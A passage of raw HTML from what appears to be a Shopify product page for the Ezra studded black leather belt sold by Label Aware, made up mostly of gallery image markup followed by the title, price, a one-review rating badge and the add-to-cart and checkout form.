             data-image="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31399491469465_1024x1024.jpg?v=1628340856" 
             data-zoom-image="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31399491469465_2048x2048.jpg?v=1628340856"
             data-target="23750396870809"
             data-item-type="image">
            <img srcset="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31399491469465_300x.jpg?v=1628340856" data-lazy="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31399491469465_medium.jpg?v=1628340856" alt="Amsterdam Heritage womens belts 40029 Ezra | Studded Black Leather Belt with Square Buckle">
          </a></li>
<li class="filterBrown"><a href="#"
             
             data-image="//labelaware.com/cdn/shop/files/Mytulus64c3bdc0aff4b264c3bdc0b007b.4059060464c3bdc0b007b_1024x1024.jpg?v=1694100801" 
             data-zoom-image="//labelaware.com/cdn/shop/files/Mytulus64c3bdc0aff4b264c3bdc0b007b.4059060464c3bdc0b007b_2048x2048.jpg?v=1694100801"
             data-target="34778210042140"
             data-item-type="image">
            <img srcset="//labelaware.com/cdn/shop/files/Mytulus64c3bdc0aff4b264c3bdc0b007b.4059060464c3bdc0b007b_300x.jpg?v=1694100801" data-lazy="//labelaware.com/cdn/shop/files/Mytulus64c3bdc0aff4b264c3bdc0b007b.4059060464c3bdc0b007b_medium.jpg?v=1694100801" alt="Ezra | Studded Black Leather Belt with Square Buckle">
          </a></li>
<li class="filterBrown"><a href="#"
             
             data-image="//labelaware.com/cdn/shop/files/Mytulus64c3bdc10fe2d564c3bdc10ff3a.6029396264c3bdc10ff3a_1024x1024.jpg?v=1694100803" 
             data-zoom-image="//labelaware.com/cdn/shop/files/Mytulus64c3bdc10fe2d564c3bdc10ff3a.6029396264c3bdc10ff3a_2048x2048.jpg?v=1694100803"
             data-target="34778210599196"
             data-item-type="image">
            <img srcset="//labelaware.com/cdn/shop/files/Mytulus64c3bdc10fe2d564c3bdc10ff3a.6029396264c3bdc10ff3a_300x.jpg?v=1694100803" data-lazy="//labelaware.com/cdn/shop/files/Mytulus64c3bdc10fe2d564c3bdc10ff3a.6029396264c3bdc10ff3a_medium.jpg?v=1694100803" alt="Ezra | Studded Black Leather Belt with Square Buckle">
          </a></li>
<li class="filterBrown"><a href="#"
             
             data-image="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-30987812569241_1024x1024.jpg?v=1628136075" 
             data-zoom-image="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-30987812569241_2048x2048.jpg?v=1628136075"
             data-target="23703291920537"
             data-item-type="image">
            <img srcset="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-30987812569241_300x.jpg?v=1628136075" data-lazy="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-30987812569241_medium.jpg?v=1628136075" alt="Amsterdam Heritage womens belts 40029 Ezra | Studded Black Leather Belt with Square Buckle">
          </a></li>
<li class="filterBrown"><a href="#"
             
             data-image="//labelaware.com/cdn/shop/files/Mytulus6488ad83dd4bb36488ad83dd7f8.781057036488ad83dd7f8_1024x1024.png?v=1689169261" 
             data-zoom-image="//labelaware.com/cdn/shop/files/Mytulus6488ad83dd4bb36488ad83dd7f8.781057036488ad83dd7f8_2048x2048.png?v=1689169261"
             data-target="34117913641244"
             data-item-type="image">
            <img srcset="//labelaware.com/cdn/shop/files/Mytulus6488ad83dd4bb36488ad83dd7f8.781057036488ad83dd7f8_300x.png?v=1689169261" data-lazy="//labelaware.com/cdn/shop/files/Mytulus6488ad83dd4bb36488ad83dd7f8.781057036488ad83dd7f8_medium.png?v=1689169261" alt="Ezra | Studded Black Leather Belt with Square Buckle">
          </a></li>
<li class="filter"><a href="#"
             
             data-image="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31314066440345_1024x1024.jpg?v=1628133543" 
             data-zoom-image="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31314066440345_2048x2048.jpg?v=1628133543"
             data-target="23702763569305"
             data-item-type="image">
            <img srcset="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31314066440345_300x.jpg?v=1628133543" data-lazy="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31314066440345_medium.jpg?v=1628133543" alt="Amsterdam Heritage womens belts 40029 Ezra | Studded Black Leather Belt with Square Buckle">
          </a></li>
<li class="filter"><a href="#"
             
             data-image="//labelaware.com/cdn/shop/files/Mytulus6488ad8403f9a86488ad840409f.812803076488ad840409f_1024x1024.png?v=1689169263" 
             data-zoom-image="//labelaware.com/cdn/shop/files/Mytulus6488ad8403f9a86488ad840409f.812803076488ad840409f_2048x2048.png?v=1689169263"
             data-target="34117913968924"
             data-item-type="image">
            <img srcset="//labelaware.com/cdn/shop/files/Mytulus6488ad8403f9a86488ad840409f.812803076488ad840409f_300x.png?v=1689169263" data-lazy="//labelaware.com/cdn/shop/files/Mytulus6488ad8403f9a86488ad840409f.812803076488ad840409f_medium.png?v=1689169263" alt="Ezra | Studded Black Leather Belt with Square Buckle">
          </a></li>
<li class="filter"><a href="#"
             
             data-image="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31314618056857_1024x1024.jpg?v=1628133191" 
             data-zoom-image="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31314618056857_2048x2048.jpg?v=1628133191"
             data-target="23702679158937"
             data-item-type="image">
            <img srcset="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31314618056857_300x.jpg?v=1628133191" data-lazy="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31314618056857_medium.jpg?v=1628133191" alt="Amsterdam Heritage womens belts 40029 Ezra | Studded Black Leather Belt with Square Buckle">
          </a></li>
<li class="filter"><a href="#"
             
             data-image="//labelaware.com/cdn/shop/files/Mytulus64b04aca068cf564b04aca06a3b.9794798264b04aca06a3b_1024x1024.jpg?v=1694100807" 
             data-zoom-image="//labelaware.com/cdn/shop/files/Mytulus64b04aca068cf564b04aca06a3b.9794798264b04aca06a3b_2048x2048.jpg?v=1694100807"
             data-target="34778211057948"
             data-item-type="image">
            <img srcset="//labelaware.com/cdn/shop/files/Mytulus64b04aca068cf564b04aca06a3b.9794798264b04aca06a3b_300x.jpg?v=1694100807" data-lazy="//labelaware.com/cdn/shop/files/Mytulus64b04aca068cf564b04aca06a3b.9794798264b04aca06a3b_medium.jpg?v=1694100807" alt="Ezra | Studded Black Leather Belt with Square Buckle">
          </a></li>
<li class="filter"><a href="#"
             
             data-image="//labelaware.com/cdn/shop/files/Mytulus64b04aca2dcf8664b04aca2ddf9.4193239064b04aca2ddf9_1024x1024.jpg?v=1694100809" 
             data-zoom-image="//labelaware.com/cdn/shop/files/Mytulus64b04aca2dcf8664b04aca2ddf9.4193239064b04aca2ddf9_2048x2048.jpg?v=1694100809"
             data-target="34778211680540"
             data-item-type="image">
            <img srcset="//labelaware.com/cdn/shop/files/Mytulus64b04aca2dcf8664b04aca2ddf9.4193239064b04aca2ddf9_300x.jpg?v=1694100809" data-lazy="//labelaware.com/cdn/shop/files/Mytulus64b04aca2dcf8664b04aca2ddf9.4193239064b04aca2ddf9_medium.jpg?v=1694100809" alt="Ezra | Studded Black Leather Belt with Square Buckle">
          </a></li>
<li class="filter"><a href="#"
             
             data-image="//labelaware.com/cdn/shop/files/Mytulus6488ad84161d646488ad8416323.035784136488ad8416323_1024x1024.png?v=1689169264" 
             data-zoom-image="//labelaware.com/cdn/shop/files/Mytulus6488ad84161d646488ad8416323.035784136488ad8416323_2048x2048.png?v=1689169264"
             data-target="34117914263836"
             data-item-type="image">
            <img srcset="//labelaware.com/cdn/shop/files/Mytulus6488ad84161d646488ad8416323.035784136488ad8416323_300x.png?v=1689169264" data-lazy="//labelaware.com/cdn/shop/files/Mytulus6488ad84161d646488ad8416323.035784136488ad8416323_medium.png?v=1689169264" alt="Ezra | Studded Black Leather Belt with Square Buckle">
          </a></li>
<li class="filter"><a href="#"
             
             data-image="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31314510807193_1024x1024.jpg?v=1628317641" 
             data-zoom-image="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31314510807193_2048x2048.jpg?v=1628317641"
             data-target="23745359020185"
             data-item-type="image">
            <img srcset="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31314510807193_300x.jpg?v=1628317641" data-lazy="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31314510807193_medium.jpg?v=1628317641" alt="Amsterdam Heritage womens belts 40029 Ezra | Studded Black Leather Belt with Square Buckle">
          </a></li>
<li class="filter"><a href="#"
             
             data-image="//labelaware.com/cdn/shop/files/Mytulus6488ad843647446488ad8436776.494741596488ad8436776_1024x1024.png?v=1689169266" 
             data-zoom-image="//labelaware.com/cdn/shop/files/Mytulus6488ad843647446488ad8436776.494741596488ad8436776_2048x2048.png?v=1689169266"
             data-target="34117915312412"
             data-item-type="image">
            <img srcset="//labelaware.com/cdn/shop/files/Mytulus6488ad843647446488ad8436776.494741596488ad8436776_300x.png?v=1689169266" data-lazy="//labelaware.com/cdn/shop/files/Mytulus6488ad843647446488ad8436776.494741596488ad8436776_medium.png?v=1689169266" alt="Ezra | Studded Black Leather Belt with Square Buckle">
          </a></li>
<li class="filter"><a href="#"
             
             data-image="//labelaware.com/cdn/shop/files/Mytulus6488ad844d72796488ad844db00.718401186488ad844db00_1024x1024.png?v=1689169269" 
             data-zoom-image="//labelaware.com/cdn/shop/files/Mytulus6488ad844d72796488ad844db00.718401186488ad844db00_2048x2048.png?v=1689169269"
             data-target="34117915574556"
             data-item-type="image">
            <img srcset="//labelaware.com/cdn/shop/files/Mytulus6488ad844d72796488ad844db00.718401186488ad844db00_300x.png?v=1689169269" data-lazy="//labelaware.com/cdn/shop/files/Mytulus6488ad844d72796488ad844db00.718401186488ad844db00_medium.png?v=1689169269" alt="Ezra | Studded Black Leather Belt with Square Buckle">
          </a></li>
<li class="filter"><a href="#"
             
             data-image="//labelaware.com/cdn/shop/files/Mytulus6488ad847086746488ad84709f5.790680936488ad84709f5_1024x1024.png?v=1689169271" 
             data-zoom-image="//labelaware.com/cdn/shop/files/Mytulus6488ad847086746488ad84709f5.790680936488ad84709f5_2048x2048.png?v=1689169271"
             data-target="34117915836700"
             data-item-type="image">
            <img srcset="//labelaware.com/cdn/shop/files/Mytulus6488ad847086746488ad84709f5.790680936488ad84709f5_300x.png?v=1689169271" data-lazy="//labelaware.com/cdn/shop/files/Mytulus6488ad847086746488ad84709f5.790680936488ad84709f5_medium.png?v=1689169271" alt="Ezra | Studded Black Leather Belt with Square Buckle">
          </a></li>
<li class="filter"><a href="#"
             
             data-image="//labelaware.com/cdn/shop/files/Mytulus6488ad848b6d616488ad848b890.493172596488ad848b890_1024x1024.png?v=1689169273" 
             data-zoom-image="//labelaware.com/cdn/shop/files/Mytulus6488ad848b6d616488ad848b890.493172596488ad848b890_2048x2048.png?v=1689169273"
             data-target="34117916066076"
             data-item-type="image">
            <img srcset="//labelaware.com/cdn/shop/files/Mytulus6488ad848b6d616488ad848b890.493172596488ad848b890_300x.png?v=1689169273" data-lazy="//labelaware.com/cdn/shop/files/Mytulus6488ad848b6d616488ad848b890.493172596488ad848b890_medium.png?v=1689169273" alt="Ezra | Studded Black Leather Belt with Square Buckle">
          </a></li>
<li class="filter"><a href="#"
             
             data-image="//labelaware.com/cdn/shop/files/Mytulus64b04aca37ffc764b04aca38151.1964746964b04aca38151_1024x1024.jpg?v=1694100812" 
             data-zoom-image="//labelaware.com/cdn/shop/files/Mytulus64b04aca37ffc764b04aca38151.1964746964b04aca38151_2048x2048.jpg?v=1694100812"
             data-target="34778212335900"
             data-item-type="image">
            <img srcset="//labelaware.com/cdn/shop/files/Mytulus64b04aca37ffc764b04aca38151.1964746964b04aca38151_300x.jpg?v=1694100812" data-lazy="//labelaware.com/cdn/shop/files/Mytulus64b04aca37ffc764b04aca38151.1964746964b04aca38151_medium.jpg?v=1694100812" alt="Ezra | Studded Black Leather Belt with Square Buckle">
          </a></li>
<li class="filter"><a href="#"
             
             data-image="//labelaware.com/cdn/shop/files/Mytulus64b04aca5a603364b04aca5a736.6266186964b04aca5a736_1024x1024.jpg?v=1694100814" 
             data-zoom-image="//labelaware.com/cdn/shop/files/Mytulus64b04aca5a603364b04aca5a736.6266186964b04aca5a736_2048x2048.jpg?v=1694100814"
             data-target="34778213056796"
             data-item-type="image">
            <img srcset="//labelaware.com/cdn/shop/files/Mytulus64b04aca5a603364b04aca5a736.6266186964b04aca5a736_300x.jpg?v=1694100814" data-lazy="//labelaware.com/cdn/shop/files/Mytulus64b04aca5a603364b04aca5a736.6266186964b04aca5a736_medium.jpg?v=1694100814" alt="Ezra | Studded Black Leather Belt with Square Buckle">
          </a></li>
<li class="filter"><a href="#"
             
             data-image="//labelaware.com/cdn/shop/files/Mytulus64b04aca71108964b04aca7121e.9636851564b04aca7121e_1024x1024.jpg?v=1694100817" 
             data-zoom-image="//labelaware.com/cdn/shop/files/Mytulus64b04aca71108964b04aca7121e.9636851564b04aca7121e_2048x2048.jpg?v=1694100817"
             data-target="34778213875996"
             data-item-type="image">
            <img srcset="//labelaware.com/cdn/shop/files/Mytulus64b04aca71108964b04aca7121e.9636851564b04aca7121e_300x.jpg?v=1694100817" data-lazy="//labelaware.com/cdn/shop/files/Mytulus64b04aca71108964b04aca7121e.9636851564b04aca7121e_medium.jpg?v=1694100817" alt="Ezra | Studded Black Leather Belt with Square Buckle">
          </a></li>
<li class="filter"><a href="#"
             
             data-image="//labelaware.com/cdn/shop/files/Mytulus6488ad84a5d5796488ad84a5eef.450530046488ad84a5eef_1024x1024.png?v=1689169275" 
             data-zoom-image="//labelaware.com/cdn/shop/files/Mytulus6488ad84a5d5796488ad84a5eef.450530046488ad84a5eef_2048x2048.png?v=1689169275"
             data-target="34117916360988"
             data-item-type="image">
            <img srcset="//labelaware.com/cdn/shop/files/Mytulus6488ad84a5d5796488ad84a5eef.450530046488ad84a5eef_300x.png?v=1689169275" data-lazy="//labelaware.com/cdn/shop/files/Mytulus6488ad84a5d5796488ad84a5eef.450530046488ad84a5eef_medium.png?v=1689169275" alt="Ezra | Studded Black Leather Belt with Square Buckle">
          </a></li>
<li class="filter"><a href="#"
             
             data-image="//labelaware.com/cdn/shop/files/Mytulus6488ad84c930b96488ad84c9489.230918856488ad84c9489_1024x1024.png?v=1689169276" 
             data-zoom-image="//labelaware.com/cdn/shop/files/Mytulus6488ad84c930b96488ad84c9489.230918856488ad84c9489_2048x2048.png?v=1689169276"
             data-target="34117917344028"
             data-item-type="image">
            <img srcset="//labelaware.com/cdn/shop/files/Mytulus6488ad84c930b96488ad84c9489.230918856488ad84c9489_300x.png?v=1689169276" data-lazy="//labelaware.com/cdn/shop/files/Mytulus6488ad84c930b96488ad84c9489.230918856488ad84c9489_medium.png?v=1689169276" alt="Ezra | Studded Black Leather Belt with Square Buckle">
          </a></li>
<li class="filter"><a href="#"
             
             data-image="//labelaware.com/cdn/shop/files/Mytulus6488ad851235f86488ad851250e.150622316488ad851250e_1024x1024.png?v=1689169278" 
             data-zoom-image="//labelaware.com/cdn/shop/files/Mytulus6488ad851235f86488ad851250e.150622316488ad851250e_2048x2048.png?v=1689169278"
             data-target="34117917671708"
             data-item-type="image">
            <img srcset="//labelaware.com/cdn/shop/files/Mytulus6488ad851235f86488ad851250e.150622316488ad851250e_300x.png?v=1689169278" data-lazy="//labelaware.com/cdn/shop/files/Mytulus6488ad851235f86488ad851250e.150622316488ad851250e_medium.png?v=1689169278" alt="Ezra | Studded Black Leather Belt with Square Buckle">
          </a></li>
<li class="filter"><a href="#"
             
             data-image="//labelaware.com/cdn/shop/files/Mytulus6488ad852cd6c86488ad852d01b.401830436488ad852d01b_1024x1024.png?v=1689169280" 
             data-zoom-image="//labelaware.com/cdn/shop/files/Mytulus6488ad852cd6c86488ad852d01b.401830436488ad852d01b_2048x2048.png?v=1689169280"
             data-target="34117918327068"
             data-item-type="image">
            <img srcset="//labelaware.com/cdn/shop/files/Mytulus6488ad852cd6c86488ad852d01b.401830436488ad852d01b_300x.png?v=1689169280" data-lazy="//labelaware.com/cdn/shop/files/Mytulus6488ad852cd6c86488ad852d01b.401830436488ad852d01b_medium.png?v=1689169280" alt="Ezra | Studded Black Leather Belt with Square Buckle">
          </a></li>
<li class="filter"><a href="#"
             
             data-image="//labelaware.com/cdn/shop/files/Mytulus6488ad8541b5f06488ad8541d1f.020922236488ad8541d1f_1024x1024.png?v=1689169282" 
             data-zoom-image="//labelaware.com/cdn/shop/files/Mytulus6488ad8541b5f06488ad8541d1f.020922236488ad8541d1f_2048x2048.png?v=1689169282"
             data-target="34117918589212"
             data-item-type="image">
            <img srcset="//labelaware.com/cdn/shop/files/Mytulus6488ad8541b5f06488ad8541d1f.020922236488ad8541d1f_300x.png?v=1689169282" data-lazy="//labelaware.com/cdn/shop/files/Mytulus6488ad8541b5f06488ad8541d1f.020922236488ad8541d1f_medium.png?v=1689169282" alt="Ezra | Studded Black Leather Belt with Square Buckle">
          </a></li>
<li class="filter"><a href="#"
             
             data-image="//labelaware.com/cdn/shop/files/Mytulus6488ad856d3bb46488ad856d522.694321406488ad856d522_1024x1024.png?v=1689169284" 
             data-zoom-image="//labelaware.com/cdn/shop/files/Mytulus6488ad856d3bb46488ad856d522.694321406488ad856d522_2048x2048.png?v=1689169284"
             data-target="34117919146268"
             data-item-type="image">
            <img srcset="//labelaware.com/cdn/shop/files/Mytulus6488ad856d3bb46488ad856d522.694321406488ad856d522_300x.png?v=1689169284" data-lazy="//labelaware.com/cdn/shop/files/Mytulus6488ad856d3bb46488ad856d522.694321406488ad856d522_medium.png?v=1689169284" alt="Ezra | Studded Black Leather Belt with Square Buckle">
          </a></li>
<li class="filter"><a href="#"
             
             data-image="//labelaware.com/cdn/shop/files/Mytulus6488ad8583e9d86488ad8583fbb.947842526488ad8583fbb_1024x1024.png?v=1689169285" 
             data-zoom-image="//labelaware.com/cdn/shop/files/Mytulus6488ad8583e9d86488ad8583fbb.947842526488ad8583fbb_2048x2048.png?v=1689169285"
             data-target="34117919506716"
             data-item-type="image">
            <img srcset="//labelaware.com/cdn/shop/files/Mytulus6488ad8583e9d86488ad8583fbb.947842526488ad8583fbb_300x.png?v=1689169285" data-lazy="//labelaware.com/cdn/shop/files/Mytulus6488ad8583e9d86488ad8583fbb.947842526488ad8583fbb_medium.png?v=1689169285" alt="Ezra | Studded Black Leather Belt with Square Buckle">
          </a></li>
<li class="filter"><a href="#"
             
             data-image="//labelaware.com/cdn/shop/files/Mytulus6488ad85a5fec56488ad85a61d0.643838946488ad85a61d0_1024x1024.png?v=1689169287" 
             data-zoom-image="//labelaware.com/cdn/shop/files/Mytulus6488ad85a5fec56488ad85a61d0.643838946488ad85a61d0_2048x2048.png?v=1689169287"
             data-target="34117919867164"
             data-item-type="image">
            <img srcset="//labelaware.com/cdn/shop/files/Mytulus6488ad85a5fec56488ad85a61d0.643838946488ad85a61d0_300x.png?v=1689169287" data-lazy="//labelaware.com/cdn/shop/files/Mytulus6488ad85a5fec56488ad85a61d0.643838946488ad85a61d0_medium.png?v=1689169287" alt="Ezra | Studded Black Leather Belt with Square Buckle">
          </a></li>
<li class="filter"><a href="#"
             
             data-image="//labelaware.com/cdn/shop/files/Mytulus6488ad836b24f16488ad836b4e1.431686316488ad836b4e1_1024x1024.png?v=1689169289" 
             data-zoom-image="//labelaware.com/cdn/shop/files/Mytulus6488ad836b24f16488ad836b4e1.431686316488ad836b4e1_2048x2048.png?v=1689169289"
             data-target="34117920358684"
             data-item-type="image">
            <img srcset="//labelaware.com/cdn/shop/files/Mytulus6488ad836b24f16488ad836b4e1.431686316488ad836b4e1_300x.png?v=1689169289" data-lazy="//labelaware.com/cdn/shop/files/Mytulus6488ad836b24f16488ad836b4e1.431686316488ad836b4e1_medium.png?v=1689169289" alt="Ezra | Studded Black Leather Belt with Square Buckle">
          </a></li>
<li class="filter"><a href="#"
             
             data-image="//labelaware.com/cdn/shop/files/Mytulus6488ad838b4db56488ad838b665.466595786488ad838b665_1024x1024.png?v=1689169291" 
             data-zoom-image="//labelaware.com/cdn/shop/files/Mytulus6488ad838b4db56488ad838b665.466595786488ad838b665_2048x2048.png?v=1689169291"
             data-target="34117920981276"
             data-item-type="image">
            <img srcset="//labelaware.com/cdn/shop/files/Mytulus6488ad838b4db56488ad838b665.466595786488ad838b665_300x.png?v=1689169291" data-lazy="//labelaware.com/cdn/shop/files/Mytulus6488ad838b4db56488ad838b665.466595786488ad838b665_medium.png?v=1689169291" alt="Ezra | Studded Black Leather Belt with Square Buckle">
          </a></li>
<li class="filter"><a href="#"
             
             data-image="//labelaware.com/cdn/shop/files/Mytulus6488ad83aead406488ad83aec86.489280986488ad83aec86_1024x1024.png?v=1689169294" 
             data-zoom-image="//labelaware.com/cdn/shop/files/Mytulus6488ad83aead406488ad83aec86.489280986488ad83aec86_2048x2048.png?v=1689169294"
             data-target="34117921374492"
             data-item-type="image">
            <img srcset="//labelaware.com/cdn/shop/files/Mytulus6488ad83aead406488ad83aec86.489280986488ad83aec86_300x.png?v=1689169294" data-lazy="//labelaware.com/cdn/shop/files/Mytulus6488ad83aead406488ad83aec86.489280986488ad83aec86_medium.png?v=1689169294" alt="Ezra | Studded Black Leather Belt with Square Buckle">
          </a></li>
<li class="filter"><a href="#"
             
             data-image="//labelaware.com/cdn/shop/files/Mytulus6488ad83c64fe66488ad83c66af.257309786488ad83c66af_1024x1024.png?v=1689169296" 
             data-zoom-image="//labelaware.com/cdn/shop/files/Mytulus6488ad83c64fe66488ad83c66af.257309786488ad83c66af_2048x2048.png?v=1689169296"
             data-target="34117921800476"
             data-item-type="image">
            <img srcset="//labelaware.com/cdn/shop/files/Mytulus6488ad83c64fe66488ad83c66af.257309786488ad83c66af_300x.png?v=1689169296" data-lazy="//labelaware.com/cdn/shop/files/Mytulus6488ad83c64fe66488ad83c66af.257309786488ad83c66af_medium.png?v=1689169296" alt="Ezra | Studded Black Leather Belt with Square Buckle">
          </a></li>
      </ul>
    </div></div>
</div>
      <div class="col-6">
      	<div class="tt-product-single-info stickprcolheight-js"><div class="tt-add-info">
    <ul></ul>
  </div><h1 class="tt-title">Ezra | Studded Black Leather Belt with Square Buckle</h1>

  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='5592836702361'
data-template='product'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='1.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='1.00' tabindex='0' aria-label='1.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>




<div class="tt-price"><span class="new-price">$149.00</span>
    <span class="old-price"></span></div><div class="tt-product-policies" data-product-policies><a href="/policies/shipping-policy">Shipping</a> calculated at checkout.
</div><div class="tt-review">
    <div class="rating" data-tooltip="Go to review"><div product-id="5592836702361" class="alr-display-review-badge"></div></div>
  </div><div class="tt-swatches-container tt-swatches-container-js"></div>
  <div class="tt-wrapper product-information-buttons"><a data-toggle="modal" data-target="#modalProductInfo-02" href="#"><p style="border:2px; border-style:solid; border-color:#000000; padding: 1em;">
  Shipping & Preorders</p></a><a data-toggle="modal" data-target="#modalProductInfo-03" href="#" class="mespr">Have a question? Click here!</a></div><div class="tt-wrapper"><form method="post" action="/cart/add" id="product_form_5592836702361" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" class="input_variant" name="id" value="35920925065369">
    <div class="tt-row-custom-01">
      <div class="col-item">
        <div class="tt-input-counter style-01">
          <span class="minus-btn"></span>
          <input type="text" name="quantity" value="1" size="5">
          <span class="plus-btn"></span>
        </div>
      </div>
      <div class="col-item">          
        <button class="btn btn-lg btn-addtocart addtocart-js">
          
          
          
          <span class="icon icon-shopping_basket"></span> <span>ADD TO CART</span>
          
          
        </button>
      </div>
    </div>
    <div class="buyinoneclick"
         data-buttonname="BUY NOW"
         data-loading="LOADING">
      <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:5943820406,&quot;merchantName&quot;:&quot;Label Aware | US&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="0bedd955d644ffdca9f01e42627008d4" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:35920924934297,&quot;requiresShipping&quot;:true},{&quot;id&quot;:35920924967065,&quot;requiresShipping&quot;:true},{&quot;id&quot;:35920924999833,&quot;requiresShipping&quot;:true},{&quot;id&quot;:35920925032601,&quot;requiresShipping&quot;:true},{&quot;id&quot;:35920925065369,&quot;requiresShipping&quot;:true},{&quot;id&quot;:35920925098137,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40303831220377,&quot;requiresShipping&quot;:true},{&quot;id&quot;:37472207011993,&quot;requiresShipping&quot;:true},{&quot;id&quot;:37472207044761,&quot;requiresShipping&quot;:true},{&quot;id&quot;:37472207077529,&quot;requiresShipping&quot;:true},{&quot;id&quot;:37472207110297,&quot;requiresShipping&quot;:true},{&quot;id&quot;:37472207143065,&quot;requiresShipping&quot;:true},{&quot;id&quot;:37472207175833,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43588415979754,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43588416012522,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43588416045290,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43588416078058,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43588416110826,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43588416143594,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43588416176362,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43588416209130,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43588416241898,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43588416274666,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43588416307434,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43588416340202,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43588416372970,&quot;requiresShipping&quot;:true}]" shop-id="5943820406" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
    </div><input type="hidden" name="product-id" value="5592836702361" /><input type="hidden" name="section-id" value="product-template" /></form><div data-location="main" data-product-id="5592836702361" data-shop-domain="labelaware.myshopify.com">
  <span zoorix-widget="all"></span>
</div>
<div class="tt-wrapper">
      <ul class="tt-list-btn"><li><a href="/products/40029-ezra-studded-black-leather-belt-with-square-buckle"
               data-productid="5592836702361"
               data-producth="40029-ezra-studded-black-leather-belt-with-square-buckle"
               data-add="Add to Wishlist"
               data-remove="Remove from Wishlist"
               data-tooltip="You need to login"
               data-type="wishlist"
               data-prpage-add="ADD TO WISHLIST"
               data-prpage-rem="REMOVE FROM WISHLIST"
               data-action="wk-add"
               class="inline-wk-link wlbutton-js prpagebtn-js"><svg width="31" height="28" viewbox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg">
